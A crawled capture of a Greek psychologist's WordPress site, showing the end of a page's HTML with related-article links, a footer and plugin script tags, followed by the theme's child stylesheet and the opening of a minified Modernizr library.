M1,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2c-0.6,0-1-0.4-1-1V7z M6,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1V7z M11,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V7z M1,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2c-0.6,0-1-0.4-1-1V12z M6,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1V12z M11,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V12z"/></svg></a><a class="nav-next" href="https://nikosvamvakaris.gr/%cf%84%ce%bf-%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%85%ce%bb%ce%bb%ce%b7%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%cf%87%ce%ac%cf%80%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Το αντισυλληπτικό χάπι για τους άνδρες και οι φόβοι των γυναικών</span></a></div></nav><div class="single-related-posts"><h3>Σχετικά Άρθρα</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://nikosvamvakaris.gr/quiz-lovelanguage/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://nikosvamvakaris.gr/wp-content/uploads/2024/01/Copy-of-γλώσσα-αγάπης-e1704822145139-110x80.png" data-srcset="https://nikosvamvakaris.gr/wp-content/uploads/2024/01/Copy-of-γλώσσα-αγάπης-e1704822145139-110x80.png 110w, https://nikosvamvakaris.gr/wp-content/uploads/2024/01/Copy-of-γλώσσα-αγάπης-e1704822145139-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://nikosvamvakaris.gr/quiz-lovelanguage/">Quiz: Ποια είναι η Γλώσσα Αγάπης Σου;</a><br /><time class="text-secondary" datetime="2024-01-09T18:20:56+03:00">9 Ιανουαρίου, 2024</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://nikosvamvakaris.gr/quiz-einai-narkissos/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://nikosvamvakaris.gr/wp-content/uploads/2023/07/Screenshot-2023-07-17-at-12.57.53-PM-110x80.png" data-srcset="https://nikosvamvakaris.gr/wp-content/uploads/2023/07/Screenshot-2023-07-17-at-12.57.53-PM-110x80.png 110w, https://nikosvamvakaris.gr/wp-content/uploads/2023/07/Screenshot-2023-07-17-at-12.57.53-PM-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="quiz είναι νάρκισσος" /></a></div><div class="post-content"><a href="https://nikosvamvakaris.gr/quiz-einai-narkissos/">QUIZ: Είναι Νάρκισσος;</a><br /><time class="text-secondary" datetime="2023-07-17T13:02:08+03:00">17 Ιουλίου, 2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://nikosvamvakaris.gr/typos-epikoinonias/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://nikosvamvakaris.gr/wp-content/uploads/2022/06/pexels-natalie-1445903-scaled-110x80.jpg" data-srcset="https://nikosvamvakaris.gr/wp-content/uploads/2022/06/pexels-natalie-1445903-scaled-110x80.jpg 110w, https://nikosvamvakaris.gr/wp-content/uploads/2022/06/pexels-natalie-1445903-scaled-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="κουίζ-επικοινωνία-στις-σχέσεις" /></a></div><div class="post-content"><a href="https://nikosvamvakaris.gr/typos-epikoinonias/">QUIZ: Τι Τύπο Επικοινωνίας Έχετε με τον/ην Σύντροφό Σου;</a><br /><time class="text-secondary" datetime="2022-06-28T00:29:22+03:00">28 Ιουνίου, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://nikosvamvakaris.gr/%cf%84%ce%bf-%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%85%ce%bb%ce%bb%ce%b7%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%cf%87%ce%ac%cf%80%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/αντισυλληπτικό-110x80.jpeg" data-srcset="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/αντισυλληπτικό-110x80.jpeg 110w, https://nikosvamvakaris.gr/wp-content/uploads/2020/10/αντισυλληπτικό-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://nikosvamvakaris.gr/%cf%84%ce%bf-%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%85%ce%bb%ce%bb%ce%b7%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%cf%87%ce%ac%cf%80%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%ac%ce%bd%ce%b4%cf%81%ce%b5/">Το αντισυλληπτικό χάπι για τους άνδρες και οι φόβοι των γυναικών</a><br /><time class="text-secondary" datetime="2020-10-06T17:25:00+03:00">6 Οκτωβρίου, 2020</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					Νίκος Βαμβακάρης, Μ.Α. - Ψυχολόγος | 2024© All Rights Reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>Development & Design by <a href="https://www.digy.gr/" target="_blank">Digy.gr</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nikosvamvakaris.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/js/main.min.js?ver=11.9.3" id="dt-main-js"></script>
<script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https:\/\/nikosvamvakaris.gr\/wp-admin\/admin-ajax.php","action":"convertkit_broadcasts_render","debug":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.4" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/nikosvamvakaris.gr\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f823c8f355","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https:\/\/nikosvamvakaris.gr\/wp-admin\/admin-ajax.php","debug":"1","nonce":"d0d9d768bc","subscriber_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.4" id="convertkit-js-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.9.3" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.9.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.9.3" id="the7-custom-scrollbar-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nikosvamvakaris.gr/wp-content/themes/dt-the7-child/style.css?ver=11.9.3
body_size: 2796
content:
/*
Theme Name: the7dtchild
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: The7 is perfectly scalable, performance and SEO optimized, responsive, retina ready multipurpose WordPress theme. It will fit every site The7 will become a great foundation for your next project!
Version: 1.0.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
Template: dt-the7
*/

.branding a img, .branding img {
	max-width: 250px;
}
.logo-box img {
	max-width: 223px;
	height: auto;
	padding: 10px;
}
.transparent .masthead:not(#phantom) {
    background: -webkit-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Firefox 3.6 to 15 */
    background: linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* Standard syntax (must be last) */
}
.sticky-mobile-on .mobile-header-bar  {
	background:#fff!important;
}
.transparent .top-bar-bg {
  background: transparent!important;
}
.companies p {
	text-align:left!important;
}
.companies .vc_tta-panel-body {
	margin:40px 10px;
}
.contact-sidebar .aio-icon-component.style_1 {
	background-color:#ff3a3a;
	color:#fff;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-sidebar .aio-icon-component.style_1:hover {
	background-color: #ff3a3aad;
	color:#fff;
}
.contact-sidebar .ult-just-icon-wrapper i {
	font-size:22px;
	padding:0;
	margin:0;
	color:#fff;
}
.contact-sidebar .aio-icon.none  {
	font-size:28px!important;
	margin:0 10px!important;


}
.contact-sidebar .aio-icon-title.ult-responsive {
	color:#fff;
	font-size:18px;
	padding:10px;
	border-left:1px solid #fff;
}
.contact-form  .wpforms-submit-container {
	text-align:left;
}
.contact-form-new .vc_tta.vc_general .vc_tta-panel-body {
	padding:0!important;
}
.contact-form-new .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	background-color:#ff3a3a!important;

	color:#fff!important;
	border-radius:0!important;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-form-new .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	background-color:#ff3a3a!important;
    border:0!important;
    margin-right:2px!important;
	color:#fff!important;
	border-radius:0!important;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-form-new .vc_tta-panels-container {
	margin-top:-80px;
}
.contact-form-new .vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list {
	text-align:right;
	margin-right:40px!important;
}
.contact-form-new .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before {
	display: none!important;
}
.soc-ico a:after, .soc-ico a:before {
	width:40px;
	height:40px;
}
.masthead .mega-menu-widgets .soc-ico a,.soc-ico a {
	position:relative;display:inline-flex;
	-webkit-align-items:center;
	-moz-align-items:center;
	-ms-align-items:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-justify-content:center;
	-moz-justify-content:center;
	-ms-flex-pack:center;
	-ms-justify-content:center;
	justify-content:center;
	margin:2px 10px;
	width:40px;
	height:40px;
	line-height:40px;
	text-align:center;
	-webkit-border-radius:50%;
	border-radius:50%;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	text-decoration:none
}
.contact-sidebar p {
	font-size:18px;
	line-height:40px;
}
div.wpforms-container-full .wpforms-form button[type=submit] {
	background:#7166a2!important;
	color:#fff!important;
}
.mobile-header-bar .mobile-branding img {
	max-width:100%;
	height:auto;
	max-height: 80px;
	padding: 5px;
	width:auto;
}
.aboutus-box {
	padding:30px;
	box-shadow:-7px 7px 10px 0px rgba(0,0,0,0.09);
}
.aboutrow {
	background-color:#fff;
	padding:50px;
}
.masthead .top-bar .mini-contacts i {
	color: #7166a2!important;
}
.right-widgets.mini-widgets .text-area a {
	text-decoration:none;
	color:#7166a2!important;
}
.light-preset-color:not(.mobile-sticky-on).masthead:not(#phantom):not(.sticky-on):not(.sticky-top-line-on) .soc-ico.custom-bg a:before,
.masthead .soc-ico a.facebook:before  {
	background-color: #7166a2!important;
	color:#fff!important;
	background: #7166a2!important;
}
.masthead .mini-widgets .soc-ico a.facebook .soc-font-icon {
	color:#fff!important;
}
.masthead .soc-ico a.instagram:before  {
	background-color: #7166a2!important;
	color: #fff!important;
}
.masthead .mini-widgets .soc-ico a.instagram .soc-font-icon {
	color:#fff!important;
}
.calltoactionbottom {
	border-color:#000000!important;
	border-width:1px!important;
	margin-top:70px;
	margin-bottom:40px;
}
@media screen and (min-width:782px){
  .calltoactionbottom {
	padding:80px 180px!important;
  }
}
.banners-home p {
	text-align:center;
	color:#fff!important;
	font-size:22px;
}
.footer-menu.vc_col-sm-6 {
	padding-left:0;
}
#custom_html-3 {
	margin-top: 80px;
}
#custom_html-4 {
	margin-top:80px;
}
.footer-icons span {
	display:block;
	border-bottom:1px solid;
	padding:10px 0;
}
.footer-icons span:last-child {
	display:block;
	border-bottom:0px solid;
	padding:10px 0;
}
.mini-contacts {
	color:#fff;
	min-width:1px;
}
.footer-icons i {
	display:inline-block;
	min-width:22px;
	text-align:center;
	color:#ff3a3a;
}
#custom_html-2 .masthead .mega-menu-widgets .soc-ico a, .soc-ico a {
	border-radius:10%;
}
#custom_html-2 .masthead .mega-menu-widgets .soc-ico a, .soc-ico a.facebook {
	margin-left:0;
}
.shortcode-banner-inside p {
	color:#fff!important;
	font-size:22px;
	line-height:1.6;
	text-align:center;
}
.vc_row-has-fill > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_col-has-fill > .vc_column-inner .wpb_single_image {
	margin-top:-35px;
	/* padding-top:0!important; */
}
.wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
	margin-bottom:0;
}
.main-nav > li > a .menu-text {
	font:normal  13px / 21px "Comfortaa", Helvetica, Arial, Verdana, sans-serif;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a .menu-text, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a .subtitle-text, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a:hover span, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li.act > a > span {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .l-to-r-line > li > a i.underline, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .from-centre-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .upwards-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .downwards-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .active-line-decoration > li.act > a .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .hover-line-decoration > li > a:hover .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .hover-line-decoration > li.dt-hovered:not(.act) > a .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines:after {
	background-color:#7166a2!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .searchform > .search-icon, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-login .submit:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-contacts, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .wc-ico-cart:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .edd-ico-cart:before {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .branding,
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .branding .mini-widgets > *:not(.sub-nav),
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets > *, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit i, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner i, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets .text-area a, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets .text-area * ,.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mobile-mini-widgets > *,
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mobile-branding * {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-contacts * {
	color:#42474c;
}
.light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers .main-nav > li:before, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers.surround .main-nav > li:before, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers .main-nav > li:last-child:after, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers.surround .main-nav > li:last-child:after {
	border-color:#42474c42;
}
.aboutus-box ul li {
	line-height:24px;
}
.aboutus-box a {
	background:#7166a2;
	color:#fff;
	padding:10px 20px;
	text-decoration: none;
	display: inline-block;
	margin-top: 10px;
}
.banners-home .vc_single_image-wrapper {
	max-width:70px;
}
.banners-home .uvc-main-heading {
	margin-bottom:15px;
}
.banners-home .uvc-main-heading h3 {
	font-weight:700!important;
}
.banners-home .uvc-sub-heading {
	line-height:1.5;
}
.home-parallax-01-text {
	text-align:center;
	max-width:800px;
	margin:auto;
	padding-bottom:50px;
}
.home-parallax-01-text {
	color:#fff;
}
.home-parallax-01-text h2 {
	color:#fff;
	text-align:center;
}
.ypiresia-home-01 .uvc-sub-heading {
	max-width:480px;
	float:left;
}
.ypiresia-home-02 .uvc-sub-heading {
	max-width:480px;
	text-align:right;
	float:right;
}
.masthead .soc-ico.custom-bg a:before, .masthead .soc-ico.accent-bg a:before, .dt-mobile-header .soc-ico.custom-bg a:before, .dt-mobile-header .soc-ico.accent-bg a:before {
	background-color: #7166a2!important;
	
}
.masthead .mini-widgets .soc-ico a:not(:hover) .soc-font-icon, .masthead .mobile-mini-widgets .soc-ico a:not(:hover) .soc-font-icon, .dt-mobile-header .soc-ico a:not(:hover) .soc-font-icon {
	color:#fff!important;
}
.benefit{ 
    color:#fff;
    background-color:#7166a2;
    background:radial-gradient(circle farthest-side at center bottom,#7166a2,#3c3644 125%)}

.benefit {
	padding:20px 0 60px;
}
.benefit p {
	text-align:left;
	font-size:20px;
	line-height:40px
}
.benefit .vc_icon_element-icon:before {
	font-size:80px!important;
	padding:20px;
	margin-top:20px;
}
.banners-home.benefit img {
	filter:brightness(0) invert(1);
}
.benefit h3 {
	color:#fff;
}
.filter-bg-decoration .filter-categories a {
	border:1px solid;
	padding:10px;
	margin: 2px;
	text-transform: none;
	font-weight: 400;
	font-size: 12px;
}
.post .entry-title a {
	min-height:54px;
}
.blog-content.wf-td p {
	max-height:90px;
	overflow:hidden;
}
.page-title h1, .page-title h1 *, .page-title h1 a:hover, #page .page-title .entry-title {
	text-transform:none;
}
.author-heading {
	display:none;
}
.author-description h4 {
	margin-left:-6px;
}



--- FILE ---
content_type: application/javascript
request_url: https://nikosvamvakaris.gr/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.9.3
body_size: 15417
content:
/*!
 * modernizr v3.6.0
 * Build https://modernizr.com/download?-cssanimations-cssfilters-cssgrid_cssgridlegacy-csstransforms-csstransforms3d-csstransitions-forcetouch-objectfit-touchevents-mq-prefixed-prefixedcss-prefixes-setclasses-testallprops-testprop-dontmin
 *
 * Copyright (c)
 *  Faruk Ates
 *  Paul Irish
 *  Alex Sexton
 *  Ryan Seddon
 *  Patrick Kettner
 *  Stu Cox
 *  Richard Herrera

 * MIT License
 */
!function(e,t,n){var o=[],i=[],s={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout((function(){t(n[e])}),0)},addTest:function(e,t,n){i.push({name:e,fn:t,options:n})},addAsyncTest:function(e){i.push({name:null,fn:e})}},r=function(){};r.prototype=s,r=new r;var a=s._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];function l(e,t){return typeof e===t}s._prefixes=a;var d=t.documentElement,u="svg"===d.nodeName.toLowerCase();function f(e){return e.replace(/([a-z])-([a-z])/g,(function(e,t,n){return t+n.toUpperCase()})).replace(/^-/,"")}function c(e){return e.replace(/([A-Z])/g,(function(e,t){return"-"+t.toLowerCase()})).replace(/^ms-/,"-ms-")}function p(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):u?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}var m,g=(m=!("onblur"in t.documentElement),function(e,t){var o;return!!e&&(t&&"string"!=typeof t||(t=p(t||"div")),!(o=(e="on"+e)in t)&&m&&(t.setAttribute||(t=p("div")),t.setAttribute(e,""),o="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),o)});s.hasEvent=g;
/*!
  {
    "name": "CSS Supports",
    "property": "supports",
    "caniuse": "css-featurequeries",
    "tags": ["css"],
    "builderAliases": ["css_supports"],
    "notes": [{
      "name": "W3 Spec",
      "href": "http://dev.w3.org/csswg/css3-conditional/#at-supports"
    },{
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/648"
    },{
      "name": "W3 Info",
      "href": "http://dev.w3.org/csswg/css3-conditional/#the-csssupportsrule-interface"
    }]
  }
  !*/
